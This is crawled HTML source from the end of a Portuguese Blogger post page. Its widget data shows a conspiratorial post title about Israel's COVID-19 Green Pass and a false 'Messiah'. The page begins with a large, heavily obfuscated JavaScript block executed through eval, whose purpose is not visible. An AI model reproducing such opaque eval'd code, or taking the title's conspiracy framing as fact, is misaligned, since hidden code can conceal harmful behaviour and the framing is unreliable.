s\\a\\k\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\c\\a\\k\\a\\I\\a\\K\\a\\q\\a\\Q\\a\\k\\a\\N\\a\\v\\a\\w\\a\\k\\a\\M\\a\\Y\\a\\Y\\a\\k\\a\\N\\a\\G\\a\\Z\\a\\k\\a\\t\\a\\v\\a\\t\\a\\14\\a\\q\\a\\I\\a\\k\\a\\J\\a\\v\\a\\B\\a\\Z\\a\\q\\a\\Q\\a\\b\\11\\a\\u\\a\\W\\a\\k\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\a\\b\\11\\a\\s\\a\\V\\a\\t\\a\\k\\a\\A\\a\\v\\a\\18\\a\\14\\a\\G\\a\\s\\a\\k\\a\\17\\a\\u\\a\\18\\a\\14\\a\\s\\a\\k\\a\\J\\a\\B\\a\\u\\a\\q\\a\\q\\a\\k\\a\\K\\a\\W\\a\\J\\a\\Z\\a\\k\\a\\J\\a\\14\\a\\W\\a\\J\\a\\t\\a\\G\\a\\k\\a\\q\\a\\s\\a\\A\\a\\t\\a\\k\\a\\q\\a\\J\\a\\k\\a\\t\\a\\17\\a\\s\\a\\B\\a\\s\\a\\V\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\J\\a\\14\\a\\B\\a\\B\\a\\u\\a\\G\\a\\Q\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\K\\a\\s\\a\\N\\a\\s\\a\\G\\a\\k\\a\\b\\b\\a\\b\\d\\a\\b\\e\\a\\b\\e\\a\\19\\a\\b\\f\\a\\b\\11\\a\\b\\y\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\I\\a\\q\\a\\w\\a\\s\\a\\G\\a\\k\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\P\\a\\v\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\k\\a\\Z\\a\\u\\a\\G\\a\\s\\a\\K\\a\\t\\a\\k\\a\\k\\a\\L\\a\\I\\a\\q\\a\\14\\a\\B\\a\\K\\a\\c\\a\\k\\a\\v\\a\\t\\a\\s\\a\\B\\a\\c\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\f\\a\\19\\a\\b\\o\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\J\\a\\q\\a\\v\\a\\K\\a\\b\\i\\a\\k\\a\\b\\g\\a\\I\\a\\Z\\a\\14\\a\\q\\a\\u\\a\\G\\a\\b\\g\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\b\\g\\a\\b\\d\\a\\b\\y\\a\\b\\11\\a\\b\\f\\a\\10\\a\\b\\n\\a\\b\\A\\a\\b\\g\\a\\b\\k\\a\\19\\a\\b\\n\\a\\b\\A\\a\\b\\11\\a\\19\\a\\b\\o\\a\\b\\11\\a\\k\\a\\W\\a\\v\\a\\K\\a\\w\\a\\k\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\17\\a\\u\\a\\J\\a\\b\\y\\a\\14\\a\\W\\a\\k\\a\\b\\c\\a\\u\\a\\W\\a\\s\\a\\q\\a\\k\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\u\\a\\18\\a\\J\\a\\k\\a\\u\\a\\W\\a\\W\\a\\G\\a\\k\\a\\K\\a\\u\\a\\P\\a\\k\\a\\W\\a\\I\\a\\G\\a\\w\\a\\s\\a\\G\\a\\k\\a\\N\\a\\b\\m\\a\\m\\a\\k\\a\\17\\a\\b\\m\\a\\m\\a\\k\\a\\A\\a\\I\\a\\I\\a\\t\\a\\s\\a\\G\\a\\k\\a\\t\\a\\I\\a\\I\\a\\I\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\k\\a\\G\\a\\s\\a\\B\\a\\I\\a\\P\\a\\s\\a\\b\\b\\a\\q\\a\\u\\a\\J\\a\\J\\a\\k\\a\\G\\a\\w\\a\\K\\a\\k\\a\\J\\a\\Z\\a\\q\\a\\v\\a\\t\\a\\k\\a\\v\\a\\L\\a\\I\\a\\K\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\L\\a\\I\\a\\B\\a\\B\\a\\s\\a\\K\\a\\t\\a\\J\\a\\k\\a\\b\\c\\a\\10\\a\\b\\R\\a\\19\\a\\b\\c\\a\\b\\A\\a\\b\\y\\a\\19\\a\\10\\a\\b\\k\\a\\b\\b\\a\\b\\1a\\a\\b\\A\\a\\b\\f\\a\\b\\p\\a\\b\\e\\a\\k\\a\\L\\a\\B\\a\\B\\a\\N\\a\\v\\a\\w\\a\\18\\a\\s\\a\\t\\a\\k\\a\\K\\a\\14\\a\\k\\a\\J\\a\\t\\a\\u\\a\\t\\a\\v\\a\\L\\a\\b\\A\\a\\Z\\a\\u\\a\\18\\a\\s\\a\\k\\a\\W\\a\\b\\A\\a\\G\\a\\L\\a\\k\\a\\J\\a\\s\\a\\L\\a\\t\\a\\v\\a\\I\\a\\K\\a\\J\\a\\k\\a\\18\\a\\w\\a\\k\\a\\v\\a\\B\\a\\18\\a\\c\\a\\k\\a\\J\\a\\L\\a\\G\\a\\I\\a\\q\\a\\q\\a\\k\\a\\W\\a\\q\\a\\u\\a\\K\\a\\b\\i\\a\\k\\a\\J\\a\\s\\a\\u\\a\\G\\a\\L\\a\\17\\a\\W\\a\\u\\a\\G\\a\\k\\a\\m\\a\\Y\\a\\Y\\a\\k\\a\\t\\a\\I\\a\\18\\a\\18\\a\\q\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\17\\a\\s\\a\\B\\a\\s\\a\\b\\o\\a\\Z\\a\\I\\a\\J\\a\\s\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\T\\a\\K\\a\\k\\a\\u\\a\\Z\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\b\\d\\a\\14\\a\\t\\a\\k\\a\\17\\a\\v\\a\\w\\a\\s\\a\\k\\a\\u\\a\\L\\a\\t\\a\\v\\a\\P\\a\\s\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\s\\a\\k\\a\\W\\a\\c\\a\\b\\u\\a\\k\\a\\G\\a\\I\\a\\14\\a\\K\\a\\w\\a\\s\\a\\w\\a\\k\\a\\u\\a\\P\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\T\\a\\B\\a\\u\\a\\18\\a\\s\\a\\k\\a\\b\\t\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\u\\a\\q\\a\\J\\a\\s\\a\\k\\a\\G\\a\\u\\a\\K\\a\\w\\a\\I\\a\\B\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\u\\a\\G\\a\\L\\a\\17\\a\\v\\a\\P\\a\\s\\a\\k\\a\\W\\a\\q\\a\\I\\a\\L\\a\\b\\i\\a\\k\\a\\c\\a\\Y\\a\\Y\\a\\k\\a\\A\\a\\V\\a\\k\\a\\A\\a\\u\\a\\w\\a\\s\\a\\k\\a\\J\\a\\17\\a\\I\\a\\N\\a\\b\\y\\a\\Z\\a\\s\\a\\s\\a\\w\\a\\k\\a\\N\\a\\s\\a\\W\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\B\\a\\I\\a\\15\\a\\k\\a\\G\\a\\s\\a\\L\\a\\s\\a\\K\\a\\t\\a\\Z\\a\\I\\a\\J\\a\\t\\a\\J\\a\\k\\a\\w\\a\\v\\a\\J\\a\\Z\\a\\q\\a\\u\\a\\Q\\a\\k\\a\\K\\a\\I\\a\\K\\a\\s\\a\\k\\a\\b\\S\\a\\Y\\a\\Y\\a\\k\\a\\17\\a\\s\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\z\\a\\b\\S\\a\\Y\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\L\\a\\17\\a\\B\\a\\s\\a\\K\\a\\t\\a\\k\\a\\b\\A\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\N\\a\\Z\\a\\k\\a\\Z\\a\\G\\a\\s\\a\\Z\\a\\s\\a\\K\\a\\w\\a\\k\\a\\L\\a\\14\\a\\J\\a\\t\\a\\I\\a\\B\\a\\k\\a\\C\\a\\b\\u\\a\\k\\a\\c\\a\\M\\a\\Y\\a\\k\\a\\t\\a\\u\\a\\W\\a\\J\\a\\q\\a\\s\\a\\t\\a\\k\\a\\B\\a\\I\\a\\14\\a\\J\\a\\s\\a\\s\\a\\P\\a\\s\\a\\K\\a\\t\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\W\\a\\14\\a\\t\\a\\s\\a\\k\\a\\17\\a\\b\\x\\a\\w\\a\\s\\a\\A\\a\\u\\a\\14\\a\\q\\a\\t\\a\\k\\a\\I\\a\\K\\a\\q\\a\\I\\a\\u\\a\\w\\a\\k\\a\\18\\a\\s\\a\\t\\a\\19\\a\\q\\a\\s\\a\\B\\a\\s\\a\\K\\a\\t\\a\\b\\R\\a\\Q\\a\\b\\T\\a\\w\\a\\k\\a\\B\\a\\Q\\a\\L\\a\\I\\a\\K\\a\\t\\a\\s\\a\\K\\a\\t\\a\\k\\a\\K\\a\\14\\a\\q\\a\\q\\a\\k\\a\\q\\a\\I\\a\\L\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\u\\a\\K\\a\\v\\a\\B\\a\\u\\a\\t\\a\\v\\a\\I\\a\\K\\a\\k\\a\\t\\a\\G\\a\\14\\a\\s\\a\\k\\a\\G\\a\\s\\a\\A\\a\\k\\a\\w\\a\\I\\a\\A\\a\\I\\a\\q\\a\\q\\a\\I\\a\\N\\a\\k\\a\\b\\16\\a\\G\\a\\s\\a\\s\\a\\k\\a\\b\\R\\a\\q\\a\\I\\a\\18\\a\\18\\a\\s\\a\\G\\a\\k\\a\\b\\11\\a\\s\\a\\B\\a\\Z\\a\\q\\a\\u\\a\\t\\a\\s\\a\\J\\a\\k\\a\\v\\a\\K\\a\\K\\a\\s\\a\\G\\a\\b\\1a\\a\\b\\11\\a\\b\\e\\a\\b\\c\\a\\k\\a\\b\\X\\a\\b\\l\\a\\14\\a\\s\\a\\G\\a\\Q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\A\\a\\G\\a\\I\\a\\B\\a\\b\\b\\a\\17\\a\\u\\a\\G\\a\\b\\b\\a\\I\\a\\w\\a\\s\\1h\\1g\\1h\\a\\G\\a\\s\\a\\Z\\a\\q\\a\\u\\a\\L\\a\\s\\1h\\1g\\1h\\a\\b\\F\\a\\N\\a\\r\\1h\\1g\\1h\\a\\b\\F\\a\\W\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\12\\1e\\b\\I\\1e\\b\\L\\1g\\b\\J\\1g\\b\\q\\1g\\b\\G\\1g\\b\\E\\1g\\b\\M\\1c\\1l\\b\\E\\1n\\b\\I\\1e\\b\\q\\1c\\1l\\b\\K\\1e\\b\\q\\1O\\b\\J\\1A\\b\\B\\1f\\X\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\q\\1z\\b\\J\\1c\\1c\\1c\\1q\\1e\\1e\\b\\q\\1n\\b\\q\\1P\\b\\J\\1c\\1S\\b\\14\\1A\\b\\P\\1f\\b\\B\\1f\\11\\1d\\1d\\1e\\b\\q\\1q\\b\\Y\\1c\\1B\\b\\q\\1F\\b\\Z\\1e\\b\\W\\1c\\1c\\1m\\1o\\b\\Q\\1e\\1M\\b\\B\\1f\\X\\1d\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\P\\1c\\1c\\1l\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\M\\1f\\b\\E\\1e\\b\\q\\1c\\1d\\1n\\b\\G\\1f\\b\\q\\1d\\H\\H\\b\\E\\1e\\b\\q\\1c\\1m\\1o\\b\\G\\1n\\1f\\b\\I\\1e\\b\\E\\1c\\1l\\b\\K\\1r\\b\\M\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\I\\1e\\1c\\1l\\b\\K\\1r\\b\\B\\1f\\16\\1d\\1m\\1o\\b\\q\\1n\\b\\1m\\1o\\b\\V\\1e\\b\\q\\1x\\1x\\1c\\1l\\b\\Q\\1e\\b\\G\\1f\\b\\q\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\B\\1f\\T\\1d\\1d\\1e\\b\\15\\1r\\b\\17\\1e\\b\\B\\1f\\1a\\1d\\1q\\b\\E\\1e\\b\\q\\1c\\1q\\b\\B\\1f\\1a\\1d\\1g\\b\\B\\1f\\1b\\1d\\1c\\1g\\b\\G\\1f\\b\\q\\1d\\1c\\1m\\1m\\1o\\b\\K\\1r\\b\\L\\1m\\1e\\b\\B\\1f\\S\\1d\\1g\\b\\19\\1g\\R\\S\\1g\\b\\B\\1f\\U\\1d\\1f\\b\\B\\1f\\R\\1d\\1d\\1e\\b\\B\\1f\\b\\1d\\1c\\1g\\S\\1g\\1l\\1m\\1c\\1c","\\H","\\w\\s\\n\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\q\\U\\b\\H\\q\\R\\G\\H\\q\\R\\R\\H\\q\\R\\16\\H\\q\\R\\1b\\H\\q\\R\\1a\\H\\q\\R\\S\\H\\q\\U\\F\\H\\q\\16\\D\\H\\q\\R\\F\\H\\q\\U\\R\\H\\q\\U\\G\\H\\q\\U\\D\\H\\q\\R\\I\\H\\q\\R\\E\\H\\q\\T\\11\\H\\q\\T\\b\\H\\q\\16\\X\\H\\q\\T\\X\\H\\q\\T\\1b\\H\\q\\U\\E\\H\\q\\R\\D\\H\\q\\U\\U\\H\\q\\T\\D\\H\\q\\T\\T\\H\\q\\T\\F\\H\\q\\U\\1b\\H\\q\\16\\E\\H\\q\\16\\F\\H\\q\\R\\X\\H\\q\\16\\R\\H\\q\\T\\I\\H\\q\\16\\U\\H\\q\\T\\G\\H\\q\\T\\U\\H\\q\\U\\X\\H\\q\\U\\C\\H\\q\\16\\16\\H\\q\\16\\T\\H\\q\\16\\1b\\H\\q\\16\\1a\\H\\q\\U\\S\\H\\q\\16\\S\\H\\q\\T\\R\\H\\q\\X\\b\\H\\q\\11\\F\\H\\q\\11\\E\\H\\q\\16\\11\\H\\q\\16\\C\\H\\q\\T\\1a\\H\\q\\T\\16\\H\\q\\X\\11\\H\\q\\U\\11\\H\\q\\X\\U\\H\\q\\X\\R\\H\\q\\X\\X\\H\\q\\T\\C\\H\\q\\11\\X\\H\\q\\X\\1b\\H\\q\\X\\T\\H\\q\\X\\1a\\H\\q\\X\\16\\H\\q\\X\\D\\H\\q\\X\\I\\H\\q\\X\\F\\H\\q\\11\\S\\H\\q\\X\\G\\H\\q\\X\\C\\H\\q\\T\\E\\H\\q\\X\\E\\H\\q\\11\\R\\H\\q\\11\\b\\H\\q\\U\\16\\H\\q\\11\\T\\H\\q\\11\\1a\\H\\q\\11\\11\\H\\q\\11\\16\\H\\q\\11\\1b\\H\\q\\U\\T\\H\\q\\U\\1a\\H\\q\\R\\U\\H\\q\\11\\C\\H\\q\\16\\b\\H\\q\\11\\U\\H\\q\\R\\T\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\U\\H\\q\\11\\I\\H\\1p\\S\\q\\d\\T\\c\\h\\H\\q\\U\\I\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\11\\H\\q\\R\\C\\H\\q\\11\\D\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\X\\H\\h\\x\\p\\e\\v\\k\\r\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\R\\H\\t\\f\\v\\x\\t\\p\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\b\\H\\1p\\S\\q\\1a\\T\\g\\S\\q\\T\\H\\q\\11\\G\\H\\q\\X\\S\\H\\10\\v\\t\\k\\p\\i\\H\\k\\h\\H\\z\\j\\k\\n\\f\\H\\R\\1b\\H\\v\\r\\10\\v\\t\\k\\p\\i\\H\\U\\T\\H\\y\\c\\t\\H\\f\\y\\c\\n\\H\\s\\c\\t\\w\\f\\L\\p\\v\\H\\U\\11\\H\\p\\f\\z\\H\\W\\f\\i\\G\\q\\s\\H\\q\\R\\11\\H\\T\\R\\H\\U\\X\\S","","\\h\\t\\r\\o\\D\\j\\c\\t\\D\\r\\g\\f","\\t\\f\\s\\n\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x78|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x7C|x46|x47|x48|x49|x4A|x4C|x4B|x4D|x4E|x32|x30|x36|x33|x4F|x52|x34|x50|x51|x53|x35|x54|x55|x56|x57|x37|x58|x59|x5A|x38|x39|x29|x5D|x28|x5B|x2C|x22|_0x1ad1x3|_0xd0d4|_0x1ad1x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0x1ad1x4|function|_0x1ad1x1|_0x1ad1x2|return|x2D|_0x1ad1x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-61f1744acc244715' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qo7Zbvlazj7JlG3H08M1k8Iylew:1766985043686';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8552681925130236990','//www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html','8552681925130236990');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/4734042221234781582/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '4734042221234781582', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/7S4hiKJhimg/default.jpg', 'postImageUrl': 'https://external-content.duckduckgo.com/iu/?u\x3dhttps%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg\x26f\x3d1\x26nofb\x3d1', 'pageName': 'Israel lan\xe7a seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por \xa8Messias\xa8, mas adivinha quem vai aparecer em vez disso?', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Israel lan\xe7a seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por \xa8Messias\xa8, mas adivinha quem vai aparecer em vez disso?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Israel lan\xe7a seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por \xa8Messias\xa8, mas adivinha quem vai aparecer em vez disso?', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4734042221234781582}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default/-/Petrobr%C3%A1s?alt=json-in-script&max-results=6&callback=jQuery111002379686426696388_1766985041377&_=1766985041378
body_size: 16601
content:
// API callback
